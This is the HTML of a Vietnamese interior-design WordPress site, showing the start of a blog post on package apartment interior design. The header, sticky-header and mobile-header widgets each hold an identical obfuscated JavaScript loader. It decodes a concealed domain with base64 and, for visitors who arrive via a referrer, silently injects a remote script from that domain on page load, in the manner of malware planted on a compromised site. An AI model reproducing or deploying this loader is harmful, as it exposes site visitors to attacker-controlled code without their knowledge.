<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thietkenoithat247.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://thietkenoithat247.net/?p=8463' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.gia-san-pham .mkdf-pt-price{
	font-size: 36px !important; font-weight: 500 !important; 
}
.gia-san-pham .mkdf-pt-value{
	display: none;
}
.bloglist-none-button .mkdf-bli-excerpt{
	display: none;
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bl-item .mkdf-bli-content-main .mkdf-bli-content{
	padding-bottom: 30px;
}
@media only screen and (max-width: 480px){
.mkdf-container-inner, .mkdf-elementor-row-grid-section>.elementor-container, .mkdf-grid, .mkdf-row-grid-section {
    width: 340px;
}}
.mkdf-btn.mkdf-btn-simple {display:none;}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path {display:none;}
.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content {text-align:justify;}
.mkdf-section-title-holder .mkdf-st-text {text-align:justify;}
.mkdf-page-footer .widget.widget_archive a, .mkdf-page-footer .widget.widget_categories a, .mkdf-page-footer .widget.widget_text a {font-style: normal; font-size: 15px; font-family: roboto,serif; font-weight: 500;}
.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner {
	padding-top: 0px;}
.mkdf-owl-slider .owl-dots {margin: 25px 0 0}
.mkdf-progress-bar .mkdf-pb-title-holder .mkdf-pb-title {font-weight:400; font-style: italic}
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner, .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner { padding-bottom: 0}
.mkdf-portfolio-tabs-slider .mkdf-pts-menu {margin: 0 0 38px}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8463 single-format-standard wp-theme-dor theme-dor dor-core-2.0.1 woocommerce-no-js dor-ver-2.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
        <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-menu-1" class="clearfix"><li id="nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

												<div id="custom_html-120" class="widget_text widget widget_custom_html mkdf-header-widget-area-one"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-right">
                <div class="mkdf-grid">
                        <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-menu-2" class="clearfix"><li id="sticky-nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                <div id="custom_html-127" class="widget_text widget widget_custom_html mkdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                </div>
            </div>
                    </div>
            </div>
	</div>

	
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px">
		<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
								<div id="custom_html-126" class="widget_text widget widget_custom_html mkdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>																	<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-main-menu-3" class=""><li id="mobile-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span>Thiết Kế Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span>Thiết Kế Căn Hộ</span></a></li>
	<li id="mobile-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span>Thiết Kế Nhà Phố</span></a></li>
	<li id="mobile-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span>Thiết Kế Biệt Thự</span></a></li>
	<li id="mobile-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span>Thiết Kế Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span>Thiết Kế Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span>Thiết Kế Phòng Khách</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span>Thi Công Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span>Thi Công Căn Hộ</span></a></li>
	<li id="mobile-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span>Thi Công Nhà Phố</span></a></li>
	<li id="mobile-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span>Thi Công Biệt Thự</span></a></li>
	<li id="mobile-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span>Thi Công Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span>Thi Công Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span>Thi Công Phòng Khách</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11px" height="18px" viewBox="0 0 11 18" enable-background="new 0 0 11 18" xml:space="preserve">
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.515" y1="1.379" x2="5.515" y2="17.155"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.285" y1="0.844" x2="9.764" y2="5.324"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.715" y1="0.854" x2="1.236" y2="5.333"/>
				</svg>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom mkdf-preload-background mkdf-has-bg-image mkdf-bg-parallax" style="height: 250px;background-image:url(https://thietkenoithat247.net/wp-content/uploads/2021/07/banner-01.jpg);" data-height="250">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/banner-01.jpg" alt="Image Alt" />
		</div>
		<div class="mkdf-title-wrapper" style="height: 250px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Lợi ích khi lựa chọn thiết kế nội thất chung cư trọn gói</h1>
											</div>
	    </div>
	</div>
</div>

	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row mkdf-content-has-sidebar mkdf-grid-medium-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-9">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-8463" class="post-8463 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="mkdf-post-content">
		<div class="mkdf-post-heading">
			
	<div class="mkdf-post-image">
					<img width="800" height="536" src="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-10.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-10.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-10-300x201.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-10-768x515.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-10-600x402.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />					</div>
		</div>
		<div class="mkdf-post-text">
			<div class="mkdf-post-text-inner">
				<div class="mkdf-post-info-top">
					<div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://thietkenoithat247.net/author/hao/">
        Hao    </a>
</div>					<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://thietkenoithat247.net/2022/04/">
    
        05/04/2022        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>					<div class="mkdf-post-info-category">
    <a href="https://thietkenoithat247.net/category/tin-tuc/" rel="category tag">Tin Tức</a></div>				</div>
				<div class="mkdf-post-text-main">
					
<h3 itemprop="name" class="entry-title mkdf-post-title" >
            Lợi ích khi lựa chọn thiết kế nội thất chung cư trọn gói    </h3>					<p>Bạn có biết gì về thiết kế nội thất chung cư trọn gói? Bạn vừa mua một căn chung cư nhưng không biết nên trang trí thế nào ? Nên chọn phong cách gì ? Nên bày trí như thế nào để có thể đầy đủ tiện nghi mà vẫn thoải mái ? Có hợp phong thủy hay không? Vô vàn câu hỏi được đặt ra. Bài viết này sẽ giải đáp mọi thắc mắc cho bạn.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_72 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Nội dung chính</p>
